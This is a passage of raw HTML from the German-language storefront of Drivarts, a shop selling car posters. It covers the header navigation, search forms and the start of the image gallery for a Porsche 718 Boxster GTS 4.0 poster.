  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@drivarts.com" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/de-de/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/de-de" class="header__heading-link link link--text focus-inset"><img src="//www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=500" alt="Drivarts" srcset="//www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=50 50w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=100 100w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=150 150w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=200 200w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=250 250w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=300 300w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=400 400w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=500 500w" width="210" height="101.37931034482757" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-inverse">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/de-de" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Willkommen</span>
                  </a></li><li><a href="/de-de/collections/tous-les-posters" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Alle Poster</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Kategorien</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/de-de/collections/alfa-romeo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alfa Romeo
                              </a></li><li><a href="/de-de/collections/aston-martin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aston Martin
                              </a></li><li><a href="/de-de/collections/audi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Audi
                              </a></li><li><a href="/de-de/collections/bmw" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BMW
                              </a></li><li><a href="/de-de/collections/bugatti" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bugatti
                              </a></li><li><a href="/de-de/collections/dodge" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ausweichen
                              </a></li><li><a href="/de-de/collections/fast-and-furious" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fast and Furious
                              </a></li><li><a href="/de-de/collections/ferrari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ferrari
                              </a></li><li><a href="/de-de/collections/ford" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ford
                              </a></li><li><a href="/de-de/collections/honda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Honda
                              </a></li><li><a href="/de-de/collections/lamborghini" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lamborghini
                              </a></li><li><a href="/de-de/collections/mclaren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                McLaren
                              </a></li><li><a href="/de-de/collections/mercedes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mercedes
                              </a></li><li><a href="/de-de/collections/mini" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mini
                              </a></li><li><a href="/de-de/collections/nissan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nissan
                              </a></li><li><a href="/de-de/collections/peugeot" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Peugeot
                              </a></li><li><a href="/de-de/collections/porsche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Porsche
                              </a></li><li><a href="/de-de/collections/renault" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Renault
                              </a></li><li><a href="/de-de/collections/volkswagen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Volkswagen
                              </a></li><li><a href="/de-de/collections/youngtimer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Youngtimer
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/de-de/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Unser Blog</span>
                  </a></li><li><a href="/de-de/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Kontakt</span>
                  </a></li><li><a href="/de-de/pages/faq" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQs</span>
                  </a></li><li><a href="/de-de/pages/fausses-affiches-en-circulation" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Fälschungen und Kopien</span>
                  </a></li><li><a href="/de-de/pages/a-propos-de-nous" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Über uns</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/de-de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="EcuHYa6V+IizFhOtS1K/cg58fTj2f+W0Q3Y2ezPtE3gyJFMU3eJ4gDBxnep6atdcn9xsYiB60Aot//I5qbmK7F0FUZpx3Pfv5//v6D2Hd+XQDoRDlik+sSdrKrHGq5c3Vy2ccikDKpijbzoFEUxz/5T/+/v3+0dA1j8vYpvafm9feNANY6hmewVvW/ojJEDCmqjoZcCLSu4EkDUMVdbyuDx2iNCgFPeb8N2+nWZ2H3Cxru78ArsmicTjGR9O4ukGCcK3n5jUmXH34wKxhP4OBdLEzuOEgIO/7WSem4yeFd/tRAG/o03kSTuUpdcRT8nPKSHa/bwWllBsOB8RaeHbFl4NinyT1IAOsFLw38Q0CtdnUB8BGvfkkPUsp5J8cJoO5JTWh/8CjsYacbjaUva5JA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.drivarts.com/customer_authentication/redirect?locale=de&region_country=DE" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/de-de/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Drivarts",
    
      "logo": "https:\/\/www.drivarts.com\/cdn\/shop\/files\/Design_sans_titre-7.png?v=1762448872\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=61553071761409",
      "https:\/\/www.pinterest.fr\/Drivarts\/",
      "https:\/\/www.instagram.com\/drivarts\/",
      "https:\/\/www.tiktok.com\/@drivarts.com",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.drivarts.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25789067362648__173557635766a66e9e" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--25789067362648__main" class="shopify-section section"><section
  id="MainProduct-template--25789067362648__main"
  class="page-width section-template--25789067362648__main-padding"
  data-section="template--25789067362648__main"
> 
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/section-main-product.s.min.css?v=66007046744219478961757340719" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-accordion.s.min.css?v=77074632678329431821757340620" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-slider.s.min.css?v=55835101841167195941757340674" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-deferred-media.s.min.css?v=79271998905438516351757340635" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25789067362648__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25789067362648__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--25789067362648__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--25789067362648__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25789067362648__main {
        --media-radius: 0px;
      }
    }</style><script src="//www.drivarts.com/cdn/shop/t/19/assets/product-info.s.min.js?v=87753472595663657861757340754" defer="defer"></script>
  <script src="//www.drivarts.com/cdn/shop/t/19/assets/product-form.s.min.js?v=13364836923749608341757340752" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25789067362648__main"
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25789067362648__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25789067362648__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25789067362648__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--25789067362648__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
          id="Slide-template--25789067362648__main-47796270432600"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--25789067362648__main-47796270432600"
        >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=1946" alt="Porsche 718 Boxster GTS 4.0 Noir / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25789067362648__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=1946" alt="Porsche 718 Boxster GTS 4.0 Noir / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47796270432600">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--25789067362648__main-47796270465368"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25789067362648__main-47796270465368"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=1946" alt="Porsche 718 Boxster GTS 4.0 Blanc / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25789067362648__main">
